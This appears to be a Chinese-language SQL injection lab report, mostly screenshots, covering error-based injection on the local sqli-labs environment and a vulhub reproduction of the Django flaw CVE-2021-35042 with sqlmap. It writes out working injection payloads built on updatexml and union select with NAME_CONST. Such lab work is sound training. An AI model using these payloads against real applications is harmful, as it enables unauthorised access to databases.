



Username第一行为Dumb

报错注入：



Double超过范围：



Bigint溢出



Xpath报错注入



http://127.0.0.1/sqli-labs-master/Less-5/

?id=1' and updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+



http://127.0.0.1/sqli-labs-master/Less-5/

?id=1' union select 1,2,3 from (select NAME CONST(version(),1),NAME CONST(version(),1))x--+

2、实战靶场vulhub

（1）准备

参考实验指导2，使用docker搭建vulhub靶场。

（2）实验步骤

复现CVE-2021-35042（Django SQL注入漏洞），使用sqlmap工具注出数据库库名。



